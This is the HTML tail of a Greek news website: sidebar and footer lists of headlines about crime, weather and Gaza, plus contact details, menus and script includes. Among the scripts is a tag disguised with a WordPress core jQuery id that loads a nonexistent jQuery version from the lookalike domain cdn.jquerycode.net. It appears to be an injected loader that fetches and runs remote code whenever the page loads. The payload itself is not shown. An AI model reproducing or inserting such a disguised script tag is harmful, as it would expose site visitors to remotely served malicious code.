							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/oi-teleftaies-plirofories-gia-tin-katastasi-ygeias-tis-sias-kosioni/" aria-label="Οι τελευταίες πληροφορίες για την κατάσταση υγείας της Σίας Κοσιώνη">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/siakosioni_ape_2510-1536x1013-1024x675-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/oi-teleftaies-plirofories-gia-tin-katastasi-ygeias-tis-sias-kosioni/" rel="bookmark">Οι τελευταίες πληροφορίες για την κατάσταση υγείας της Σίας Κοσιώνη</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:55:43+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/oi-teleftaies-plirofories-gia-tin-katastasi-ygeias-tis-sias-kosioni/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Οι τελευταίες πληροφορίες για την κατάσταση υγείας της Σίας Κοσιώνη&amp;url=https://newsique.gr/oi-teleftaies-plirofories-gia-tin-katastasi-ygeias-tis-sias-kosioni/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596450 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/" aria-label="Δάσκαλος παρενόχλησε σεξουαλικά 10χρονη μαθήτρια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/anoigma-sxoleion-1024x613-4-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/" rel="bookmark">Δάσκαλος παρενόχλησε σεξουαλικά 10χρονη μαθήτρια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:41:45+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Δάσκαλος παρενόχλησε σεξουαλικά 10χρονη μαθήτρια&amp;url=https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596451 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/vgikan-machairia-gia-mia-kopela/" aria-label="Βγήκαν μαχαίρια για μία κοπέλα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-2-1024x689-5-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/vgikan-machairia-gia-mia-kopela/" rel="bookmark">Βγήκαν μαχαίρια για μία κοπέλα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:21:46+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/vgikan-machairia-gia-mia-kopela/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βγήκαν μαχαίρια για μία κοπέλα&amp;url=https://newsique.gr/vgikan-machairia-gia-mia-kopela/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596452 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/" aria-label="Συννεφιά με τοπικές βροχές το Σάββατο στη Θεσσαλία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/broxi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/" rel="bookmark">Συννεφιά με τοπικές βροχές το Σάββατο στη Θεσσαλία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:00:47+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συννεφιά με τοπικές βροχές το Σάββατο στη Θεσσαλία&amp;url=https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596453 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-dimoglidou-i-lora-eiche-idi-prosgeiothei-sti-germania-otan-dilothike-i-exafanisi-tis/" aria-label="Κ. Δημογλίδου: Η Λόρα είχε ήδη προσγειωθεί στη Γερμανία όταν δηλώθηκε η εξαφάνισή της">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/lora-3-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/k-dimoglidou-i-lora-eiche-idi-prosgeiothei-sti-germania-otan-dilothike-i-exafanisi-tis/" rel="bookmark">Κ. Δημογλίδου: Η Λόρα είχε ήδη προσγειωθεί στη Γερμανία όταν δηλώθηκε η εξαφάνισή της</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T18:41:47+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/k-dimoglidou-i-lora-eiche-idi-prosgeiothei-sti-germania-otan-dilothike-i-exafanisi-tis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κ. Δημογλίδου: Η Λόρα είχε ήδη προσγειωθεί στη Γερμανία όταν δηλώθηκε η εξαφάνισή της&amp;url=https://newsique.gr/k-dimoglidou-i-lora-eiche-idi-prosgeiothei-sti-germania-otan-dilothike-i-exafanisi-tis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596454 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gaza-chiliades-travmaties-kai-astheneis-perimenoun-exodo-gia-nosileia-elpides-apo-to-anoigma-tis-rafa/" aria-label="Γάζα: Χιλιάδες τραυματίες και ασθενείς περιμένουν έξοδο για νοσηλεία – Ελπίδες από το άνοιγμα της Ράφα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ap25077136805302-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gaza-chiliades-travmaties-kai-astheneis-perimenoun-exodo-gia-nosileia-elpides-apo-to-anoigma-tis-rafa/" rel="bookmark">Γάζα: Χιλιάδες τραυματίες και ασθενείς περιμένουν έξοδο για νοσηλεία – Ελπίδες από το άνοιγμα της Ράφα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T18:21:49+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/gaza-chiliades-travmaties-kai-astheneis-perimenoun-exodo-gia-nosileia-elpides-apo-to-anoigma-tis-rafa/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Γάζα: Χιλιάδες τραυματίες και ασθενείς περιμένουν έξοδο για νοσηλεία – Ελπίδες από το άνοιγμα της Ράφα&amp;url=https://newsique.gr/gaza-chiliades-travmaties-kai-astheneis-perimenoun-exodo-gia-nosileia-elpides-apo-to-anoigma-tis-rafa/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e575058517e505b494d574f4b5b10594c">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596450 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/" aria-label="Δάσκαλος παρενόχλησε σεξουαλικά 10χρονη μαθήτρια">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/anoigma-sxoleion-1024x613-4-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/" rel="bookmark">Δάσκαλος παρενόχλησε σεξουαλικά 10χρονη μαθήτρια</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:41:45+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Δάσκαλος παρενόχλησε σεξουαλικά 10χρονη μαθήτρια&amp;url=https://newsique.gr/daskalos-parenochlise-sexoualika-10chroni-mathitria/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596451 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/vgikan-machairia-gia-mia-kopela/" aria-label="Βγήκαν μαχαίρια για μία κοπέλα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-2-1024x689-5-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/vgikan-machairia-gia-mia-kopela/" rel="bookmark">Βγήκαν μαχαίρια για μία κοπέλα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:21:46+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/vgikan-machairia-gia-mia-kopela/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Βγήκαν μαχαίρια για μία κοπέλα&amp;url=https://newsique.gr/vgikan-machairia-gia-mia-kopela/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596452 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/" aria-label="Συννεφιά με τοπικές βροχές το Σάββατο στη Θεσσαλία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/broxi-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/" rel="bookmark">Συννεφιά με τοπικές βροχές το Σάββατο στη Θεσσαλία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-31T19:00:47+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Συννεφιά με τοπικές βροχές το Σάββατο στη Θεσσαλία&amp;url=https://newsique.gr/synnefia-me-topikes-vroches-to-savvato-sti-thessalia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php"};
